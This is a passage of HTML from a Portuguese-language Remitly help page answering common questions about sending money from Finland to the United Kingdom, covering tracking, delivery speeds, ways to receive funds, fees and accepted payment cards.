Unido, o processo estará concluído.<br>&nbsp;<br>Você pode acompanhar sua transferência de dinheiro de Finlândia para Reino Unido em cada etapa da jornada e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo.<br>&nbsp;<br>Se você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em Reino Unido poderá receber uma mensagem de texto quando o dinheiro chegar ao local de coleta.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/how-does-remitly-work" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre como a Remitly funciona</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">O que acontece depois que eu envio minha transferência de dinheiro para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Enviaremos um recibo de confirmação para o endereço de email que você forneceu.<br>&nbsp;<br>Depois, entregaremos o dinheiro ao destinatário em Reino Unido. Quando a transferência chegar, informaremos você.<br>&nbsp;<br>Sabemos que pode ser estressante enviar dinheiro para o exterior, mas nós estamos aqui para ajudar. Para aproveitar a Remitly ao máximo:<br>&nbsp;<ul>
<li>Aprenda a fazer alterações em sua transferência antes que ela chegue ao destinatário.</li>
<li>Acompanhe sua transferência.</li>
<li>Saiba como ganhar recompensas indicando amigos e familiares. </li>
<li>Consulte a biblioteca da Central de ajuda e veja respostas para todas as suas dúvidas.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Como acompanhar sua transferência de dinheiro com a Remitly.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Posso acompanhar minha transferência de dinheiro de Finlândia para Reino Unido? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Sim, você pode acompanhar todas as etapas de sua transferência de dinheiro de Finlândia para Reino Unido e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo.<br>&nbsp;<br>Se você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em Reino Unido poderá receber uma mensagem de texto quando o dinheiro chegar ao local de coleta.<br>&nbsp;<br>Ao fazer login em seu perfil da Remitly no aplicativo ou no site, o status da sua transferência ajudará a entender onde seu dinheiro está em cada ponto da jornada entre Finlândia e Reino Unido e quando ele chegará ao destino.<br>&nbsp;<br>Saber quando a sua transferência chegará em casa ajuda a dar mais tranquilidade para você e seus entes queridos.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Como acompanhar sua transferência de dinheiro e visualizar seu status.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Como posso ver o status de minha transferência de dinheiro de Finlândia para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">O status de sua transferência da Remitly ajuda a entender onde seu dinheiro está e quando ele vai chegar.<br>&nbsp;<br>Siga estas instruções para localizar e verificar o status de sua transferência:<br>&nbsp;<br>Usando o aplicativo da Remitly<br>Abra o aplicativo da Remitly e faça login em seu perfil da Remitly. Suas transferências mais recentes serão incluídas na guia Início. Selecione a transferência para obter mais detalhes, incluindo o número de referência e mais informações de status. Se quiser ver seu histórico de transferências, selecione Ver tudo.<br>&nbsp;<br>Usando o Remitly.com<br>Faça login em seu perfil da Remitly e selecione Histórico de transferências no menu. Você pode ver todo o seu histórico de transferências e filtrar por transferências em andamento ou entregues.<br>&nbsp;<br>Mensagens da Remitly<br>Se você tiver optado por receber notificações por email, mensagens de texto e/ou no aplicativo, receberá atualizações em cada fase de sua transferência de dinheiro por meio das opções de notificação de sua preferência. Essas notificações incluirão o número de referência da transferência.<br>&nbsp;<br>Se você estiver enviando uma transferência, o número de referência para acompanhá-la estará incluído na parte superior da página de detalhes da transferência, depois do nome do destinatário.<br>&nbsp;<br>Se você estiver recebendo uma transferência e tiver optado pela coleta de dinheiro em espécie, o número de referência para acompanhá-la estará incluído na mensagem de texto enviada pela Remitly assim que o dinheiro estiver pronto para coleta. Se você não tiver recebido uma mensagem de texto da Remitly, peça ao remetente para compartilhar o número de referência.<br>&nbsp;<br>Se você estiver recebendo a transferência em um local de coleta de dinheiro em espécie, precisará do número de referência da transferência para coletar o dinheiro. Se precisar de mais ajuda, verifique nosso guia para usar a coleta de dinheiro em espécie.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/track-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre como acompanhar sua transferência de dinheiro.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Quanto tempo demora o envio de dinheiro de Finlândia para Reino Unido? </span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">O tempo para a entrega de fundos depende de vários fatores, inclusive do país ou local para onde você está enviando dinheiro.<br>&nbsp;<br>Podemos oferecer duas velocidades de entrega para o envio de dinheiro, conhecidas como modo Econômico ou Expresso.<br>&nbsp;<ul>
<li>Recomendamos o uso do modo Expresso quando for necessário enviar dinheiro rapidamente e você puder pagar com seu cartão de débito ou crédito. </li>
<li>Escolha o modo Econômico se desejar uma opção mais barata e a transferência não for urgente.<br>&nbsp;<br>Para ver os preços e as velocidades de entrega para o envio de dinheiro de Finlândia para Reino Unido, comece selecionando o país.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre suas opções de transferência de dinheiro.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Como posso receber dinheiro em Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Se você estiver recebendo dinheiro em Reino Unido, poderá optar pelo método de entrega mais conveniente para você.<br>&nbsp;<br>Basta informar ao remetente como você deseja receber o dinheiro.<br>&nbsp;<br>As opções de entrega disponíveis variam de acordo com o país em que você está recebendo o dinheiro. Estas são as opções disponíveis:<br>&nbsp;<br>Depósito bancário<br>O depósito bancário é a melhor opção se você tiver uma conta bancária e quiser guardar o dinheiro ou sacá-lo quando precisar.<br>&nbsp;<br>Coleta de dinheiro em espécie<br>Se você não tiver uma conta bancária ou simplesmente preferir receber o dinheiro, essa é uma ótima opção. Encontre um local de coleta próximo que seja conveniente para você e colete seu dinheiro usando um documento de identificação com foto e um número de referência.<br>&nbsp;<br>Dinheiro móvel<br>Se você usar um aplicativo no celular para fazer pagamentos, receber dinheiro diretamente no aplicativo de dinheiro móvel pode ser a opção mais conveniente, principalmente se você não tiver uma conta bancária ou um banco online.<br>&nbsp;<br>Entrega em domicílio<br>Se você morar na República Dominicana, nas Filipinas ou no Vietnã, poderá receber dinheiro diretamente via mensageiro. Essa é uma boa opção se você morar em uma zona rural ou se não tiver facilidade para chegar a um local de coleta de dinheiro em espécie.<br>&nbsp;<br>Se você mora em Reino Unido, e um amigo ou familiar estiver enviando dinheiro a você usando a Remitly, saiba mais sobre as opções de recebimento e do que você precisará para receber o dinheiro.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/receiving-money-options" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre como receber dinheiro onde você mora.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Quanto custa enviar dinheiro de Finlândia para Reino Unido com a Remitly?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Temos o compromisso de oferecer ótimas taxas de câmbio sem tarifas ocultas para ajudar você a enviar mais dinheiro para casa.<br>&nbsp;<br>Para saber mais sobre nossas tarifas de transferência e taxas de câmbio para o envio de dinheiro de  para Reino Unido, acesse nossa página de preços.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/currency-converter/eur-to-gbp-rate" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre quanto custa enviar dinheiro com a Remitly.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Como posso pagar por uma transferência de dinheiro de Finlândia para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">As opções de pagamento são flexíveis com o uso do aplicativo da Remitly, mas variam de acordo com sua localização, ou seja, o local de onde você enviará dinheiro.<br>&nbsp;<br>Na lista abaixo, você verá os diferentes tipos de pagamento aceitos pelo aplicativo da Remitly. Alguns métodos de pagamento funcionam para Finlândia e todos os países de envio, enquanto outros são exclusivos de alguns países.<br>&nbsp;<br>Métodos de pagamento aceitos pela Remitly:<br>&nbsp;<ul>
<li>Visa e Mastercard (cartões de débito ou crédito) — todos os países de envio.</li>
<li>Apple Pay — União Europeia, Reino Unido e Singapura.</li>
<li>Cartões pré-pagos — todos os países de envio.</li>
<li>Cartões Maestro — União Europeia e Reino Unido.</li>
<li>Transferências bancárias (também chamadas de Faster Payments) — Reino Unido.</li>
<li>Conta bancária — EUA, Canadá e Austrália.</li>
<li>Klarna (também chamado de Sofort) — Áustria e Alemanha.</li>
<li>iDEAL — Países Baixos.</li>
<li>Transferências manuais (às vezes chamadas de Transferências de crédito de SEPA) — França.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer"><span class="fiapxt8">Saiba mais sobre como pagar por sua transferência de dinheiro.</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Quais cartões de débito ou crédito posso usar para pagar por minhas transferências de dinheiro para Reino Unido?</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">Para usar um cartão de débito ou crédito para transferir dinheiro para Reino Unido, seu cartão deverá conter os seguintes detalhes:<br>&nbsp;<ul>
<li>O nome que aparece no cartão de débito ou crédito deve corresponder ao nome informado em seu perfil da Remitly.</li>
<li>Uma data de validade correta. Geralmente, um cartão é válido até o final do último dia de seu mês de validade. Se o cartão tiver uma data de validade de 12/25, ele será válido até 31 de dezembro de 2025.</li>
<li>O cartão de débito ou <a class="f1idy7ti" href="https://www.remitly.com/fi/pt/landing/financial-glossary" target="_blank" rel="noreferrer">crédito</a> deve ter um CVV ou CVC (um número com três ou quatro dígitos indicado no verso do cartão).<br>&nbsp;<br>Aceitamos cartões de débito ou crédito Visa ou Mastercard em Finlândia e em todos os outros países de envio.<br>&nbsp;<br>Você também pode usar cartões Maestro na União Europeia e no Reino Unido e cartões de débito pré-pagos nos EUA, na União Europeia, no Reino Unido, no Canadá e na Austrália.<br>&nbsp;<br>Talvez você também possa usar um cartão Interac se estiver no Canadá, desde que ele inclua também o logotipo Mastercard ou Visa e tenha uma data de validade e um CVV ou CVC.<br>&nbsp;<br>Tarifas adicionais poderão ser aplicáveis se você usar um cartão de crédito. Alguns bancos e empresas de cartões de crédito podem cobrar tarifas adicionais de processamento porque as transferências são consideradas como saques de dinheiro.<br>&nbsp;<br>Também poderá ser cobrada uma tarifa se você usar um cartão de crédito para pagar pela transferência.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/fi/pt/help/article/paying-with-card" target="_blank" rel="noreferrer"><span class="fiapxt8">Mais informações sobre como pagar por sua transferência de dinheiro usando um cartão.</span></a></div></details></div></div></div><script type="application/ld+json" nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Como posso me cadastrar na Remitly para enviar dinheiro de Finlândia para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"É fácil se cadastrar na Remitly. Basta criar sua conta e começar a enviar dinheiro para Reino Unido. \n&nbsp;\nOferecemos ótimas taxas de câmbio, um aplicativo e um site seguros e opções de entrega rápida.\n&nbsp;\nVocê pode se cadastrar na Remitly usando o aplicativo para smartphone disponível na App Store ou na Google Play Store ou acessando Remitly.com no navegador da Web.\n&nbsp;\nPara enviar dinheiro para Reino Unido usando um dispositivo móvel, baixe o aplicativo da Remitly da App Store ou da Google Play Store. \n&nbsp;\nCaso prefira usar um navegador da Web para transferir dinheiro para Reino Unido em seu tablet, notebook ou computador, basta acessar Remitly.com."}},{"@type":"Question","name":"Quais informações são necessárias para transferir dinheiro de Finlândia para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"Para iniciar uma transferência internacional de dinheiro para Reino Unido, você precisará fornecer alguns dados importantes sobre a pessoa para a qual você enviará dinheiro (o destinatário). \n&nbsp;\nOs dados necessários para a transferência de dinheiro são: \n&nbsp;\n- Nome do destinatário, exatamente como aparece no documento de identificação.\n- Endereço do destinatário (confirme se é o mesmo endereço informado no documento de identificação da pessoa).\n- Número de telefone do destinatário.\n&nbsp; \nSe você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento: \n&nbsp;\n- Nome do banco do destinatário.\n- Número da [conta bancária](https://www.remitly.com/fi/pt/landing/financial-glossary) do destinatário.\n&nbsp; \nDepois disso, você poderá iniciar a transferência de dinheiro e escolher as melhores opções de entrega para você e para o destinatário."}},{"@type":"Question","name":"Como configurar minha primeira transferência de dinheiro de Finlândia para Reino Unido?","acceptedAnswer":{"@type":"Answer","text":"Com a Remitly, é fácil configurar uma transferência de dinheiro de Finlândia para Reino Unido. São necessários apenas alguns minutos para iniciar o processo. \n&nbsp;\nSe essa for a sua primeira transferência de dinheiro, comece [cadastrando-se na Remitly](https://www.remitly.com/fi/pt/help/article/sign-up) usando o aplicativo para smartphone disponível na [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) ou na [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) ou acessando Remitly.com no navegador da Web.\n&nbsp;\nPara fazer uma transferência internacional de dinheiro para Reino Unido, você precisará fornecer alguns dados importantes sobre a pessoa para a qual enviará dinheiro (o destinatário). Talvez seja solicitado que você forneça outros documentos, dependendo do valor enviado ou se não conseguirmos verificar sua identidade.\n&nbsp;\nOs dados necessários para a transferência de dinheiro são: \n&nbsp;\n- Nome do destinatário, exatamente como aparece no documento de identificação.\n- Endereço do destinatário (confirme se esse é o mesmo endereço informado no documento de identificação da pessoa).\n- Número de telefone do destinatário.\n&nbsp;\nSe você quiser transferir dinheiro diretamente para a conta bancária do destinatário, será necessário informar também estes detalhes de pagamento: \n&nbsp;\n- Número da conta bancária do destinatário.\n- Nome do banco para onde o dinheiro será enviado.\n&nbsp;\nDepois disso, você poderá iniciar a transferência de dinheiro para Finlândia.\n&nbsp;\nSelecione **Iniciar** ou **Enviar dinheiro** no aplicativo da Remitly ou **Enviar dinheiro** se estiver usando a Remitly no navegador da Web.\n&nbsp;\nInforme o valor que você deseja enviar em Euros. Exibiremos automaticamente o valor que o destinatário receberá em Libras esterlinas. \n&nbsp;\nAo informar o valor que você deseja enviar em Euros para Reino Unido, será possível ver as opções de entrega disponíveis e escolher a mais adequada para você e para o destinatário. \n&nbsp;\nEm seguida, escolha o método de entrega. Confirme como a pessoa a quem você enviará dinheiro em Reino Unido prefere recebê-lo. \n&nbsp;\nA Remitly oferece estes métodos de entrega, dependendo do país para o qual você envia o dinheiro: \n&nbsp;\n- Depósito bancário\n- Coleta de dinheiro em espécie\n- Entrega em domicílio\n- Dinheiro móvel\n&nbsp;\nSe você escolher **Depósito bancário** como método de entrega para Reino Unido, será necessário fornecer informações sobre a conta bancária do destinatário. \n&nbsp;\nSe você selecionar Coleta de dinheiro em espécie como o método de entrega, será necessário escolher um local de coleta em nossa lista de provedores de entrega disponível em Reino Unido que seja conveniente para o destinatário. \n&nbsp;\nDepois, será necessário informar o nome completo do destinatário. Confirme com o destinatário se o nome inserido corresponde ao nome dele no documento de identificação.\n&nbsp;\nSe você selecionar Coleta de dinheiro em espécie e quiser que seja enviada uma mensagem de texto para o destinatário quando o dinheiro chegar ao local de coleta, informe o número de celular do destinatário.\n&nbsp;\nSe você escolher outra opção de entrega, poderemos solicitar o endereço de email ou detalhes do endereço do destinatário.\n&nbsp;\nEm seguida, insira seu nome exatamente como aparece em seu documento de identificação válido. Também solicitaremos seu número de telefone e endereço.\n&nbsp;\nEm seguida, insira sua data de nascimento. É importante inserir a data de nascimento correta, como aparece em seu documento de identificação, porque poderemos precisar dessa informação para verificar sua identidade, mais tarde. \n&nbsp;\nDepois, você terá de escolher como pagar pela transferência de dinheiro para Reino Unido. Insira as informações de sua conta bancária, as informações de seu cartão de crédito ou débito ou os detalhes de outro método de pagamento. \n&nbsp;\nAs opções de pagamento variam de acordo com o local de onde você está fazendo o envio. Você sempre poderá atualizar o método de pagamento para futuras transferências. \n&nbsp;\nVerifique o resumo da transferência para confirmar se tudo está correto. Você verá todos os detalhes que acabou de inserir e a data prevista de chegada. \n&nbsp;\nSe precisar fazer alterações, basta selecionar **Editar** ao lado das informações que deseja atualizar para alterar ou corrigir os detalhes.\n&nbsp;\nQuando estiver tudo pronto para enviar a transferência de dinheiro para Reino Unido, selecione **Enviar dinheiro**. \n&nbsp;\nA última etapa é aguardar o processamento da transferência. É importante continuar na tela de processamento até que a página seguinte seja carregada porque pode ser necessário fornecer informações adicionais ou corrigir algo. \n&nbsp;\nQuando for exibida uma tela de confirmação da transferência de dinheiro de Finlândia para Reino Unido, o processo estará concluído.\n&nbsp;\nVocê pode acompanhar sua transferência de dinheiro de Finlândia para Reino Unido em cada etapa da jornada e optar por receber atualizações regulares sobre ela por meio de mensagens de texto, emails e/ou notificações no aplicativo. \n&nbsp;\nSe você tiver escolhido a Coleta de dinheiro em espécie como método de pagamento, a pessoa para a qual está enviando o dinheiro em Reino Unido poderá receber uma mensagem de texto quando o dinheiro chegar 